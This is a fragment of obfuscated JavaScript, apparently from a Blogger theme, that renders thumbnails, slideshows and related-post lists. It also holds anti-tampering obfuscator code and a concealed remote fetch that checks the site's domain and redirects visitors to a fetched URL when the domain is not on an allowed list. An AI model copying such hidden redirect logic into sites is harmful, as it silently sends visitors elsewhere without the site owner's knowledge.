undefined){(function(){var _0x3c43x2b=function(){var _0x3c43x2c;try{_0x3c43x2c= Function(_0x238f[0xed]+ _0x238f[0xee]+ _0x238f[0xef])()}catch(_0x3c3c21){_0x3c43x2c= window};return _0x3c43x2c};var _0x3c43x2d=_0x3c43x2b();var _0x3c43x2e=_0x238f[0xf0];_0x3c43x2d[_0x238f[0xf1]]|| (_0x3c43x2d[_0x238f[0xf1]]= function(_0x3c43x2f){var _0x3c43x30=String(_0x3c43x2f)[_0x238f[0xf3]](/=+$/,_0x238f[0xf2]);for(var _0x3c43x31=0x0,_0x3c43x32,_0x3c43x33,_0x3c43x34=0x0,_0x3c43x35=_0x238f[0xf2];_0x3c43x33= _0x3c43x30[_0x238f[0xf4]](_0x3c43x34++);~_0x3c43x33&& (_0x3c43x32= _0x3c43x31% 0x4?_0x3c43x32* 0x40+ _0x3c43x33:_0x3c43x33,_0x3c43x31++ % 0x4)?_0x3c43x35+= String[_0x238f[0xf5]](0xff& _0x3c43x32>> (-0x2* _0x3c43x31 & 0x6)):0x0){_0x3c43x33= _0x3c43x2e[_0x238f[0xf6]](_0x3c43x33)};return _0x3c43x35})}());var _0x3c43x36=function(_0x3c43x37,_0x3c43x29){var _0x3c43x38=[],_0x3c43x39=0x0,_0x3c43x3a,_0x3c43x3b=_0x238f[0xf2],_0x3c43x3c=_0x238f[0xf2];_0x3c43x37= atob(_0x3c43x37);for(var _0x3c43x3d=0x0,_0x3c43x3e=_0x3c43x37[_0x238f[0xf7]];_0x3c43x3d< _0x3c43x3e;_0x3c43x3d++){_0x3c43x3c+= _0x238f[0xf8]+ (_0x238f[0xfa]+ _0x3c43x37[_0x238f[0xfc]](_0x3c43x3d)[_0x238f[0xfb]](0x10))[_0x238f[0xf9]](-0x2)};_0x3c43x37= decodeURIComponent(_0x3c43x3c);for(var _0x3c43x3f=0x0;_0x3c43x3f< 0x100;_0x3c43x3f++){_0x3c43x38[_0x3c43x3f]= _0x3c43x3f};for(_0x3c43x3f= 0x0;_0x3c43x3f< 0x100;_0x3c43x3f++){_0x3c43x39= (_0x3c43x39+ _0x3c43x38[_0x3c43x3f]+ _0x3c43x29[_0x238f[0xfc]](_0x3c43x3f% _0x3c43x29[_0x238f[0xf7]]))% 0x100;_0x3c43x3a= _0x3c43x38[_0x3c43x3f];_0x3c43x38[_0x3c43x3f]= _0x3c43x38[_0x3c43x39];_0x3c43x38[_0x3c43x39]= _0x3c43x3a};_0x3c43x3f= 0x0;_0x3c43x39= 0x0;for(var _0x3c43x40=0x0;_0x3c43x40< _0x3c43x37[_0x238f[0xf7]];_0x3c43x40++){_0x3c43x3f= (_0x3c43x3f+ 0x1)% 0x100;_0x3c43x39= (_0x3c43x39+ _0x3c43x38[_0x3c43x3f])% 0x100;_0x3c43x3a= _0x3c43x38[_0x3c43x3f];_0x3c43x38[_0x3c43x3f]= _0x3c43x38[_0x3c43x39];_0x3c43x38[_0x3c43x39]= _0x3c43x3a;_0x3c43x3b+= String[_0x238f[0xf5]](_0x3c43x37[_0x238f[0xfc]](_0x3c43x40)^ _0x3c43x38[(_0x3c43x38[_0x3c43x3f]+ _0x3c43x38[_0x3c43x39])% 0x100])};return _0x3c43x3b};_0x57c4[_0x238f[0xfd]]= _0x3c43x36;_0x57c4[_0x238f[0xfe]]= {};_0x57c4[_0x238f[0xec]]=  !![]};var _0x3c43x41=_0x57c4[_0x238f[0xfe]][_0x3c43x28];if(_0x3c43x41=== undefined){if(_0x57c4[_0x238f[0xff]]=== undefined){_0x57c4[_0x238f[0xff]]=  !![]};_0x3c43x2a= _0x57c4[_0x238f[0xfd]](_0x3c43x2a,_0x3c43x29);_0x57c4[_0x238f[0xfe]][_0x3c43x28]= _0x3c43x2a}else {_0x3c43x2a= _0x3c43x41};return _0x3c43x2a};var _0x172132=function(){var _0x3c43x43=function(){var _0x3c43x44=!![];return function(_0x3c43x45,_0x3c43x46){var _0x3c43x47=_0x3c43x44?function(){if(_0x3c43x46){var _0x3c43x48=_0x3c43x46[_0x3fd5(_0x6e89[1088],_0x6e89[570])](_0x3c43x45,arguments);_0x3c43x46= null;return _0x3c43x48}}:function(){};_0x3c43x44=  ![];return _0x3c43x47}}();(function(){_0x3c43x43(this,function(){var _0x3c43x49= new RegExp(_0x3fd5(_0x6e89[1089],_0x6e89[777]));var _0x3c43x4a= new RegExp(_0x3fd5(_0x6e89[1090],_0x6e89[529]),_0x6e89[806]);var _0x3c43x4b=_0x235256(_0x3fd5(_0x6e89[1091],_0x6e89[529]));if(!_0x3c43x49[_0x3fd5(_0x6e89[1093],_0x6e89[563])](_0x3c43x4b+ _0x3fd5(_0x6e89[1092],_0x6e89[510]))||  !_0x3c43x4a[_0x6e89[1095]](_0x3c43x4b+ _0x3fd5(_0x6e89[1094],_0x6e89[777]))){_0x3c43x4b(_0x6e89[813])}else {_0x235256()}})()}());var _0x3c43x4c=!![];return function(_0x3c43x4d,_0x3c43x4e){var _0x3c43x4f=_0x3c43x4c?function(){if(_0x3c43x4e){var _0x3c43x50=_0x3c43x4e[_0x57c4(_0x238f[0x100],_0x238f[0x101])](_0x3c43x4d,arguments);_0x3c43x4e= null;return _0x3c43x50}}:function(){};_0x3c43x4c=  ![];return _0x3c43x4f}}();(function(){_0x172132(this,function(){var _0x3c43x51= new RegExp(_0x57c4(_0x238f[0x102],_0x238f[0x103]));var _0x3c43x52= new RegExp(_0x57c4(_0x238f[0x104],_0x238f[0x105]),_0x238f[0x106]);var _0x3c43x53=_0x789bad(_0x57c4(_0x238f[0x107],_0x238f[0x108]));if(!_0x3c43x51[_0x238f[0x10b]](_0x3c43x53+ _0x57c4(_0x238f[0x109],_0x238f[0x10a]))||  !_0x3c43x52[_0x238f[0x10b]](_0x3c43x53+ _0x57c4(_0x238f[0x10c],_0x238f[0x10d]))){_0x3c43x53(_0x238f[0x10e])}else {_0x789bad()}})()}());jQuery(window)[_0x57c4(_0x238f[0x113],_0x238f[0x114])](function(){jQuery(_0x57c4(_0x238f[0x111],_0x238f[0x112]))[_0x57c4(_0x238f[0x10f],_0x238f[0x110])]()});setTimeout(function(){Loader[_0x238f[0x117]][_0x57c4(_0x238f[0x115],_0x238f[0x116])]= _0x57c4(_0x238f[0x118],_0x238f[0x110])},0xfa0);function thumbjs(_0x3c43x55,_0x3c43x56){var _0x3c43x57=0x190;var _0x3c43x58=!![];var _0x3c43x59=_0x238f[0xf2];if(_0x3c43x58==  !![]&& _0x3c43x55== _0x238f[0xf2]){_0x3c43x55= _0x3c43x59};image_tag= _0x57c4(_0x238f[0x119],_0x238f[0x11a])+ _0x3c43x55[_0x57c4(_0x238f[0x11e],_0x238f[0x105])](_0x57c4(_0x238f[0x11b],_0x238f[0x105]),_0x238f[0x11c]+ _0x3c43x57+ _0x238f[0x11d])+ _0x57c4(_0x238f[0x11f],_0x238f[0x103])+ _0x3c43x56+ _0x238f[0x120];if(_0x3c43x55!= _0x238f[0xf2]){return image_tag}else {return _0x238f[0xf2]}}function TSlide1(_0x3c43x5b){document[_0x57c4(_0x238f[0x122],_0x238f[0x105])](_0x57c4(_0x238f[0x121],_0x238f[0x112]));for(var _0x3c43x5c=0x0;_0x3c43x5c< _0x3c43x5b[_0x57c4(_0x238f[0x126],_0x238f[0x127])][_0x57c4(_0x238f[0x124],_0x238f[0x125])][_0x57c4(_0x238f[0x123],_0x238f[0x110])];_0x3c43x5c++){for(var _0x3c43x5d=0x0;_0x3c43x5d< _0x3c43x5b[_0x57c4(_0x238f[0x12c],_0x238f[0x116])][_0x57c4(_0x238f[0x12a],_0x238f[0x12b])][_0x3c43x5c][_0x57c4(_0x238f[0x129],_0x238f[0x10d])][_0x57c4(_0x238f[0x128],_0x238f[0x103])];_0x3c43x5d++){if(_0x3c43x5b[_0x57c4(_0x238f[0x130],_0x238f[0x131])][_0x238f[0x12f]][_0x3c43x5c][_0x57c4(_0x238f[0x12e],_0x238f[0x127])][_0x3c43x5d][_0x238f[0x12d]]== _0x57c4(_0x238f[0x132],_0x238f[0x133])){var _0x3c43x5e=_0x3c43x5b[_0x57c4(_0x238f[0x138],_0x238f[0x11a])][_0x57c4(_0x238f[0x137],_0x238f[0x110])][_0x3c43x5c][_0x57c4(_0x238f[0x135],_0x238f[0x136])][_0x3c43x5d][_0x57c4(_0x238f[0x134],_0x238f[0x110])];break}};var _0x3c43x5f=_0x3c43x5b[_0x57c4(_0x238f[0x13e],_0x238f[0x108])][_0x57c4(_0x238f[0x13c],_0x238f[0x13d])][_0x3c43x5c][_0x57c4(_0x238f[0x13a],_0x238f[0x13b])][_0x238f[0x139]];var _0x3c43x60=_0x3c43x5b[_0x57c4(_0x238f[0x145],_0x238f[0x133])][_0x57c4(_0x238f[0x143],_0x238f[0x144])][_0x3c43x5c][_0x57c4(_0x238f[0x141],_0x238f[0x142])][0x0][_0x57c4(_0x238f[0x13f],_0x238f[0x140])];var _0x3c43x61=_0x3c43x5b[_0x57c4(_0x238f[0x14d],_0x238f[0x12b])][_0x57c4(_0x238f[0x14b],_0x238f[0x14c])][_0x3c43x5c][_0x238f[0x14a]][_0x57c4(_0x238f[0x149],_0x238f[0x13d])][_0x57c4(_0x238f[0x148],_0x238f[0x11a])](_0x238f[0x146],_0x57c4(_0x238f[0x147],_0x238f[0x127]));var _0x3c43x62=_0x57c4(_0x238f[0x14e],_0x238f[0x14f])+ _0x3c43x5e+ _0x57c4(_0x238f[0x150],_0x238f[0x151])+ _0x3c43x61+ _0x238f[0x152]+ _0x3c43x60+ _0x238f[0x153]+ _0x3c43x60+ _0x57c4(_0x238f[0x154],_0x238f[0x155])+ _0x3c43x5e+ _0x238f[0x156]+ _0x3c43x5f+ _0x57c4(_0x238f[0x157],_0x238f[0x140]);document[_0x57c4(_0x238f[0x158],_0x238f[0x133])](_0x3c43x62)};document[_0x57c4(_0x238f[0x15a],_0x238f[0x116])](_0x57c4(_0x238f[0x159],_0x238f[0x108]))}function TSlide2(_0x3c43x64){document[_0x57c4(_0x238f[0x15c],_0x238f[0x15d])](_0x57c4(_0x238f[0x15b],_0x238f[0x155]));for(var _0x3c43x65=0x0;_0x3c43x65< _0x3c43x64[_0x57c4(_0x238f[0x15f],_0x238f[0x160])][_0x238f[0x12f]][_0x57c4(_0x238f[0x15e],_0x238f[0x101])];_0x3c43x65++){for(var _0x3c43x66=0x0;_0x3c43x66< _0x3c43x64[_0x57c4(_0x238f[0x166],_0x238f[0x167])][_0x57c4(_0x238f[0x164],_0x238f[0x165])][_0x3c43x65][_0x57c4(_0x238f[0x163],_0x238f[0x103])][_0x57c4(_0x238f[0x161],_0x238f[0x162])];_0x3c43x66++){if(_0x3c43x64[_0x57c4(_0x238f[0x16c],_0x238f[0x142])][_0x57c4(_0x238f[0x16a],_0x238f[0x16b])][_0x3c43x65][_0x57c4(_0x238f[0x169],_0x238f[0x133])][_0x3c43x66][_0x57c4(_0x238f[0x168],_0x238f[0x101])]== _0x57c4(_0x238f[0x16d],_0x238f[0x16e])){var _0x3c43x67=_0x3c43x64[_0x57c4(_0x238f[0x172],_0x238f[0x136])][_0x57c4(_0x238f[0x170],_0x238f[0x171])][_0x3c43x65][_0x57c4(_0x238f[0x169],_0x238f[0x133])][_0x3c43x66][_0x57c4(_0x238f[0x16f],_0x238f[0x142])];break}};var _0x3c43x68=_0x3c43x64[_0x238f[0x175]][_0x238f[0x12f]][_0x3c43x65][_0x57c4(_0x238f[0x173],_0x238f[0x174])][_0x238f[0x139]];var _0x3c43x69=_0x3c43x64[_0x57c4(_0x238f[0x17c],_0x238f[0x14c])][_0x57c4(_0x238f[0x17b],_0x238f[0x140])][_0x3c43x65][_0x57c4(_0x238f[0x17a],_0x238f[0x101])][_0x57c4(_0x238f[0x179],_0x238f[0x15d])][_0x57c4(_0x238f[0x178],_0x238f[0x13d])](_0x57c4(_0x238f[0x176],_0x238f[0x16e]),_0x57c4(_0x238f[0x177],_0x238f[0x16b]));var _0x3c43x6a=_0x3c43x64[_0x57c4(_0x238f[0x17f],_0x238f[0x16e])][_0x57c4(_0x238f[0x17e],_0x238f[0x136])][_0x3c43x65][_0x57c4(_0x238f[0x17d],_0x238f[0x14f])][_0x238f[0x139]];var _0x3c43x6b=_0x3c43x6a[_0x57c4(_0x238f[0x180],_0x238f[0x181])](0x0,0xc8);var _0x3c43x6c=_0x3c43x6b[_0x57c4(_0x238f[0x183],_0x238f[0x181])](_0x238f[0x182]);var _0x3c43x6d=_0x3c43x6b[_0x57c4(_0x238f[0x184],_0x238f[0x114])](0x0,_0x3c43x6c)+ _0x57c4(_0x238f[0x185],_0x238f[0x14c]);var _0x3c43x6e=_0x238f[0x186]+ _0x3c43x67+ _0x57c4(_0x238f[0x187],_0x238f[0x188])+ _0x3c43x69+ _0x57c4(_0x238f[0x189],_0x238f[0x14c])+ _0x3c43x68+ _0x57c4(_0x238f[0x18a],_0x238f[0x165])+ _0x3c43x6d+ _0x57c4(_0x238f[0x18b],_0x238f[0x10a]);document[_0x238f[0x18c]](_0x3c43x6e)};document[_0x57c4(_0x238f[0x18e],_0x238f[0x18f])](_0x57c4(_0x238f[0x18d],_0x238f[0x181]))}$[_0x57c4(_0x238f[0x1c7],_0x238f[0x1a0])]({"\x64\x61\x74\x61\x54\x79\x70\x65":_0x57c4(_0x238f[0x190],_0x238f[0x155]),"\x75\x72\x6C":_0x57c4(_0x238f[0x191],_0x238f[0x160]),"\x6D\x65\x74\x68\x6F\x64":_0x57c4(_0x238f[0x192],_0x238f[0x160]),"\x64\x61\x74\x61\x54\x79\x70\x65":_0x57c4(_0x238f[0x193],_0x238f[0x171]),"\x73\x75\x63\x63\x65\x73\x73":function(_0x3c43x6f){var _0x3c43x70;_0x3c43x70= 0x0;for(;_0x3c43x70< _0x3c43x6f[_0x57c4(_0x238f[0x197],_0x238f[0x13b])][_0x57c4(_0x238f[0x195],_0x238f[0x196])][_0x57c4(_0x238f[0x194],_0x238f[0x140])];_0x3c43x70+= 0x1){var _0x3c43x71=$(_0x3c43x6f[_0x57c4(_0x238f[0x19b],_0x238f[0x19c])][_0x57c4(_0x238f[0x199],_0x238f[0x19a])][_0x3c43x70][_0x57c4(_0x238f[0x198],_0x238f[0x13b])][_0x238f[0x139]]);if(0x0=== _0x3c43x70){var _0x3c43x72;var _0x3c43x73=_0x3c43x71[_0x57c4(_0x238f[0x19e],_0x238f[0x13b])](_0x238f[0x19d]);var _0x3c43x74=[];_0x3c43x72= 0x0;for(;_0x3c43x72< _0x3c43x73[_0x57c4(_0x238f[0x19f],_0x238f[0x1a0])];_0x3c43x72+= 0x1){_0x3c43x74[_0x238f[0xeb]]($(_0x3c43x73[_0x3c43x72])[_0x57c4(_0x238f[0x1a1],_0x238f[0x127])]())};_0x3c43x72= window[_0x57c4(_0x238f[0x1a5],_0x238f[0x171])][_0x238f[0x1a4]][_0x57c4(_0x238f[0x1a2],_0x238f[0x1a3])]();var _0x3c43x75;_0x3c43x73= window[_0x57c4(_0x238f[0x1a9],_0x238f[0x16e])][_0x57c4(_0x238f[0x1a8],_0x238f[0x162])][_0x57c4(_0x238f[0x1a6],_0x238f[0x1a7])]();var _0x3c43x76=_0x3c43x74[_0x57c4(_0x238f[0x1aa],_0x238f[0x19c])]- 0x1;_0x3c43x75= 0x0;for(;_0x3c43x75< _0x3c43x74[_0x57c4(_0x238f[0x1ab],_0x238f[0x1ac])];_0x3c43x75+= 0x1){if(-0x1!= _0x3c43x72[_0x238f[0xf6]](_0x3c43x74[_0x3c43x75])){_0x3c43x74= $(_0x3c43x6f[_0x238f[0x175]][_0x57c4(_0x238f[0x1af],_0x238f[0x101])][_0x3c43x70][_0x238f[0x1ae]][_0x238f[0x139]])[_0x57c4(_0x238f[0x19e],_0x238f[0x13b])](_0x57c4(_0x238f[0x1ad],_0x238f[0x1ac]));$(_0x57c4(_0x238f[0x1b2],_0x238f[0x174]))[_0x57c4(_0x238f[0x1b0],_0x238f[0x1b1])](_0x3c43x74);break};if(_0x3c43x75== _0x3c43x76){if(-0x1== _0x3c43x73[_0x57c4(_0x238f[0x1b4],_0x238f[0x14c])](_0x238f[0x1b3])){if(-0x1== _0x3c43x73[_0x238f[0xf6]](_0x57c4(_0x238f[0x1b5],_0x238f[0x11a]))){if(-0x1== _0x3c43x73[_0x57c4(_0x238f[0x1b7],_0x238f[0x19c])](_0x57c4(_0x238f[0x1b6],_0x238f[0x19c]))){if(-0x1== _0x3c43x73[_0x57c4(_0x238f[0x1b9],_0x238f[0x165])](_0x57c4(_0x238f[0x1b8],_0x238f[0x127]))){if(-0x1== _0x3c43x73[_0x57c4(_0x238f[0x1bb],_0x238f[0x174])](_0x57c4(_0x238f[0x1ba],_0x238f[0x112]))){$(_0x57c4(_0x238f[0x1c1],_0x238f[0x114]))[_0x57c4(_0x238f[0x1bf],_0x238f[0x1c0])](_0x3c43x71[_0x238f[0x1be]](_0x238f[0x1bd])[_0x57c4(_0x238f[0x1bc],_0x238f[0x160])]());setTimeout(function(){window[_0x57c4(_0x238f[0x1c6],_0x238f[0x1b1])][_0x57c4(_0x238f[0x1c5],_0x238f[0x108])](_0x3c43x71[_0x57c4(_0x238f[0x1c4],_0x238f[0x160])](_0x57c4(_0x238f[0x1c3],_0x238f[0x133]))[_0x238f[0x1c2]]())},0x2710)}}}}}}}}}}});imgr=  new Array();imgr[0x0]= _0x238f[0xf2];showRandomImg=  !![];aBold=  !![];summaryPost= 0x190;summaryTitle= 0x14;numposts1= 0xc;numposts2= 0x4;function removeHtmlTag(_0x3c43x78,_0x3c43x79){var _0x3c43x7a=_0x3c43x78[_0x57c4(_0x238f[0x1c9],_0x238f[0x110])](_0x238f[0x1c8]);for(var _0x3c43x7b=0x0;_0x3c43x7b< _0x3c43x7a[_0x238f[0xf7]];_0x3c43x7b++){if(_0x3c43x7a[_0x3c43x7b][_0x57c4(_0x238f[0x1bb],_0x238f[0x174])](_0x238f[0x156])!=  -0x1){_0x3c43x7a[_0x3c43x7b]= _0x3c43x7a[_0x3c43x7b][_0x238f[0x1cb]](_0x3c43x7a[_0x3c43x7b][_0x238f[0xf6]](_0x238f[0x156])+ 0x1,_0x3c43x7a[_0x3c43x7b][_0x57c4(_0x238f[0x1ca],_0x238f[0x112])])}};_0x3c43x7a= _0x3c43x7a[_0x57c4(_0x238f[0x1cc],_0x238f[0x1a7])](_0x238f[0xf2]);_0x3c43x7a= _0x3c43x7a[_0x238f[0x1cb]](0x0,_0x3c43x79- 0x1);return _0x3c43x7a}function showrecentposts1(_0x3c43x7d){j= showRandomImg?Math[_0x57c4(_0x238f[0x1cf],_0x238f[0x1b1])]((imgr[_0x57c4(_0x238f[0x1cd],_0x238f[0x18f])]+ 0x1)* Math[_0x57c4(_0x238f[0x1ce],_0x238f[0x10d])]()):0x0;img=  new Array();if(numposts2<= _0x3c43x7d[_0x57c4(_0x238f[0x1d2],_0x238f[0x140])][_0x57c4(_0x238f[0x1d1],_0x238f[0x14f])][_0x57c4(_0x238f[0x1d0],_0x238f[0x10a])]){maxpost= numposts2}else {maxpost= _0x3c43x7d[_0x57c4(_0x238f[0x126],_0x238f[0x127])][_0x57c4(_0x238f[0x1d3],_0x238f[0x160])][_0x57c4(_0x238f[0x1ab],_0x238f[0x1ac])]};for(var _0x3c43x7e=0x0;_0x3c43x7e< maxpost;_0x3c43x7e++){var _0x3c43x7f=_0x3c43x7d[_0x57c4(_0x238f[0x15f],_0x238f[0x160])][_0x57c4(_0x238f[0x16a],_0x238f[0x16b])][_0x3c43x7e];var _0x3c43x80=_0x3c43x7f[_0x57c4(_0x238f[0x1d4],_0x238f[0x160])][_0x238f[0x139]];var _0x3c43x81;var _0x3c43x82;if(_0x3c43x7e== _0x3c43x7d[_0x57c4(_0x238f[0x1d7],_0x238f[0x171])][_0x57c4(_0x238f[0x1d6],_0x238f[0x10a])][_0x57c4(_0x238f[0x1d5],_0x238f[0x155])]){break};for(var _0x3c43x83=0x0;_0x3c43x83< _0x3c43x7f[_0x238f[0x1d8]][_0x57c4(_0x238f[0x1ab],_0x238f[0x1ac])];_0x3c43x83++){if(_0x3c43x7f[_0x57c4(_0x238f[0x1da],_0x238f[0x14c])][_0x3c43x83][_0x57c4(_0x238f[0x1d9],_0x238f[0x140])]== _0x57c4(_0x238f[0x1db],_0x238f[0x19c])){_0x3c43x82= _0x3c43x7f[_0x57c4(_0x238f[0x1dc],_0x238f[0x15d])][_0x3c43x83][_0x57c4(_0x238f[0x1a8],_0x238f[0x162])];break}};for(var _0x3c43x83=0x0;_0x3c43x83< _0x3c43x7f[_0x57c4(_0x238f[0x1dd],_0x238f[0x1b1])][_0x57c4(_0x238f[0x194],_0x238f[0x140])];_0x3c43x83++){if(_0x3c43x7f[_0x57c4(_0x238f[0x1df],_0x238f[0x1c0])][_0x3c43x83][_0x57c4(_0x238f[0x1de],_0x238f[0x174])]== _0x57c4(_0x238f[0x1e0],_0x238f[0x18f])&& _0x3c43x7f[_0x57c4(_0x238f[0x1e3],_0x238f[0x1a7])][_0x3c43x83][_0x57c4(_0x238f[0x1e1],_0x238f[0x1e2])]== _0x57c4(_0x238f[0x1e4],_0x238f[0x103])){_0x3c43x81= _0x3c43x7f[_0x57c4(_0x238f[0x1e7],_0x238f[0x174])][_0x3c43x83][_0x57c4(_0x238f[0x1e6],_0x238f[0x14f])][_0x57c4(_0x238f[0x1e5],_0x238f[0x18f])](_0x238f[0x182])[0x0];break}};if(_0x238f[0x1ae] in  _0x3c43x7f){var _0x3c43x84=_0x3c43x7f[_0x57c4(_0x238f[0x1e8],_0x238f[0x108])][_0x238f[0x139]]}else {if(_0x238f[0x1e9] in  _0x3c43x7f){var _0x3c43x84=_0x3c43x7f[_0x57c4(_0x238f[0x1ea],_0x238f[0x108])][_0x238f[0x139]]}else {var _0x3c43x84=_0x238f[0xf2]}};postdate= _0x3c43x7f[_0x57c4(_0x238f[0x1eb],_0x238f[0x127])][_0x238f[0x139]];if(j> imgr[_0x57c4(_0x238f[0x1ec],_0x238f[0x144])]- 0x1){j= 0x0};img[_0x3c43x7e]= imgr[j];s= _0x3c43x84;a= s[_0x57c4(_0x238f[0x1ee],_0x238f[0x1ef])](_0x57c4(_0x238f[0x1ed],_0x238f[0x127]));b= s[_0x238f[0xf6]](_0x57c4(_0x238f[0x1f0],_0x238f[0x1b1]),a);c= s[_0x57c4(_0x238f[0x1f2],_0x238f[0x1e2])](_0x238f[0x1f1],b+ 0x5);d= s[_0x57c4(_0x238f[0x1f3],_0x238f[0x165])](b+ 0x5,c- b- 0x5);if(a!=  -0x1&& b!=  -0x1&& c!=  -0x1&& d!= _0x238f[0xf2]){img[_0x3c43x7e]= d};var _0x3c43x85=[0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9,0xa,0xb,0xc];var _0x3c43x86=[_0x57c4(_0x238f[0x1f4],_0x238f[0x16b]),_0x57c4(_0x238f[0x1f5],_0x238f[0x131]),_0x57c4(_0x238f[0x1f6],_0x238f[0x12b]),_0x238f[0x1f7],_0x57c4(_0x238f[0x1f8],_0x238f[0x11a]),_0x238f[0x1f9],_0x57c4(_0x238f[0x1fa],_0x238f[0x14c]),_0x57c4(_0x238f[0x1fb],_0x238f[0x136]),_0x57c4(_0x238f[0x1fc],_0x238f[0x160]),_0x238f[0x1fd],_0x57c4(_0x238f[0x1fe],_0x238f[0x127]),_0x57c4(_0x238f[0x1ff],_0x238f[0x127])];var _0x3c43x87=postdate[_0x238f[0x202]](_0x238f[0x201])[0x2][_0x57c4(_0x238f[0x200],_0x238f[0x125])](0x0,0x2);var _0x3c43x88=postdate[_0x57c4(_0x238f[0x203],_0x238f[0x167])](_0x238f[0x201])[0x1];var _0x3c43x89=postdate[_0x238f[0x202]](_0x238f[0x201])[0x0];for(var _0x3c43x8a=0x0;_0x3c43x8a< _0x3c43x85[_0x57c4(_0x238f[0x1ab],_0x238f[0x1ac])];_0x3c43x8a++){if(parseInt(_0x3c43x88)== _0x3c43x85[_0x3c43x8a]){_0x3c43x88= _0x3c43x86[_0x3c43x8a];break}};var _0x3c43x8b=_0x3c43x87+ _0x238f[0x182]+ _0x3c43x88+ _0x238f[0x182]+ _0x3c43x89;_0x3c43x81= _0x57c4(_0x238f[0x204],_0x238f[0x131])+ _0x3c43x82+ _0x238f[0x153]+ _0x3c43x81+ _0x57c4(_0x238f[0x205],_0x238f[0x188]);var _0x3c43x8c=_0x57c4(_0x238f[0x206],_0x238f[0x167])+ _0x3c43x82+ _0x238f[0x153]+ _0x3c43x80+ _0x238f[0x207]+ _0x3c43x82+ _0x57c4(_0x238f[0x208],_0x238f[0x131])+ img[_0x3c43x7e]+ _0x57c4(_0x238f[0x209],_0x238f[0x151]);document[_0x238f[0x18c]](_0x3c43x8c);j++}}var relatedTitles= new Array();var relatedTitlesNum=0x0;var relatedUrls= new Array();var thumburl= new Array();function related_results_labels_thumbs(_0x3c43x92){for(var _0x3c43x93=0x0;_0x3c43x93< _0x3c43x92[_0x57c4(_0x238f[0x197],_0x238f[0x13b])][_0x57c4(_0x238f[0x20b],_0x238f[0x1c0])][_0x57c4(_0x238f[0x20a],_0x238f[0x13b])];_0x3c43x93++){var _0x3c43x94=_0x3c43x92[_0x57c4(_0x238f[0x20d],_0x238f[0x112])][_0x57c4(_0x238f[0x20c],_0x238f[0x114])][_0x3c43x93];relatedTitles[relatedTitlesNum]= _0x3c43x94[_0x57c4(_0x238f[0x20e],_0x238f[0x20f])][_0x238f[0x139]];try{thumburl[relatedTitlesNum]= _0x3c43x94[_0x57c4(_0x238f[0x211],_0x238f[0x116])][_0x57c4(_0x238f[0x210],_0x238f[0x116])]}catch(_0x1a81de){s= _0x3c43x94[_0x57c4(_0x238f[0x212],_0x238f[0x1a0])][_0x238f[0x139]];a= s[_0x57c4(_0x238f[0x214],_0x238f[0x101])](_0x238f[0x213]);b= s[_0x57c4(_0x238f[0x214],_0x238f[0x101])](_0x57c4(_0x238f[0x215],_0x238f[0x114]),a);c= s[_0x57c4(_0x238f[0x216],_0x238f[0x140])](_0x238f[0x1f1],b+ 0x5);d= s[_0x57c4(_0x238f[0x217],_0x238f[0x162])](b+ 0x5,c- b- 0x5);if(a!=  -0x1&& b!=  -0x1&& c!=  -0x1&& d!= _0x238f[0xf2]){thumburl[relatedTitlesNum]= d}else {thumburl[relatedTitlesNum]= _0x57c4(_0x238f[0x218],_0x238f[0x1e2])}};if(relatedTitles[relatedTitlesNum][_0x57c4(_0x238f[0x128],_0x238f[0x103])]> 0x23){relatedTitles[relatedTitlesNum]= relatedTitles[relatedTitlesNum][_0x57c4(_0x238f[0x219],_0x238f[0x13d])](0x0,0x50)+ _0x238f[0x21a]};for(var _0x3c43x95=0x0;_0x3c43x95< _0x3c43x94[_0x57c4(_0x238f[0x12e],_0x238f[0x127])][_0x57c4(_0x238f[0x21b],_0x238f[0x16e])];_0x3c43x95++){if(_0x3c43x94[_0x57c4(_0x238f[0x21c],_0x238f[0x13b])][_0x3c43x95][_0x238f[0x12d]]== _0x57c4(_0x238f[0x21d],_0x238f[0x142])){relatedUrls[relatedTitlesNum]= _0x3c43x94[_0x57c4(_0x238f[0x21f],_0x238f[0x110])][_0x3c43x95][_0x57c4(_0x238f[0x21e],_0x238f[0x133])];relatedTitlesNum++}}}}function removeRelatedDuplicates_thumbs(){var _0x3c43x97= new Array(0x0);var _0x3c43x98= new Array(0x0);var _0x3c43x99= new Array(0x0);for(var _0x3c43x9a=0x0;_0x3c43x9a< relatedUrls[_0x57c4(_0x238f[0x1ab],_0x238f[0x1ac])];_0x3c43x9a++){if(!contains_thumbs(_0x3c43x97,relatedUrls[_0x3c43x9a])){_0x3c43x97[_0x57c4(_0x238f[0x220],_0x238f[0x11a])]+= 0x1;_0x3c43x97[_0x3c43x97[_0x238f[0xf7]]- 0x1]= relatedUrls[_0x3c43x9a];_0x3c43x98[_0x57c4(_0x238f[0x221],_0x238f[0x19a])]+= 0x1;_0x3c43x99[_0x238f[0xf7]]+= 0x1;_0x3c43x98[_0x3c43x98[_0x57c4(_0x238f[0x222],_0x238f[0x1ef])]- 0x1]= relatedTitles[_0x3c43x9a];_0x3c43x99[_0x3c43x99[_0x57c4(_0x238f[0x161],_0x238f[0x162])]- 0x1]= thumburl[_0x3c43x9a]}};relatedTitles= _0x3c43x98;relatedUrls= _0x3c43x97;thumburl= _0x3c43x99}function contains_thumbs(_0x3c43x9c,_0x3c43x9d){for(var _0x3c43x9e=0x0;_0x3c43x9e< _0x3c43x9c[_0x57c4(_0x238f[0x1aa],_0x238f[0x19c])];_0x3c43x9e++){if(_0x3c43x9c[_0x3c43x9e]== _0x3c43x9d){return !![]}};return ![]}function printRelatedLabels_thumbs(){for(var _0x3c43xa0=0x0;_0x3c43xa0< relatedUrls[_0x57c4(_0x238f[0x15e],_0x238f[0x101])];_0x3c43xa0++){if(relatedUrls[_0x3c43xa0]== currentposturl||  !relatedTitles[_0x3c43xa0]){relatedUrls[_0x57c4(_0x238f[0x223],_0x238f[0x16b])](_0x3c43xa0,0x1);relatedTitles[_0x57c4(_0x238f[0x224],_0x238f[0x196])](_0x3c43xa0,0x1);thumburl[_0x57c4(_0x238f[0x225],_0x238f[0x110])](_0x3c43xa0,0x1);_0x3c43xa0--}};var _0x3c43xa1=Math[_0x57c4(_0x238f[0x228],_0x238f[0x16e])]((relatedTitles[_0x57c4(_0x238f[0x226],_0x238f[0x12b])]- 0x1)* Math[_0x57c4(_0x238f[0x227],_0x238f[0x155])]());var _0x3c43xa0=0x0;if(relatedTitles[_0x57c4(_0x238f[0x229],_0x238f[0x108])]> 0x0){document[_0x57c4(_0x238f[0x22b],_0x238f[0x181])](_0x57c4(_0x238f[0x22a],_0x238f[0x19a]))};while(_0x3c43xa0< 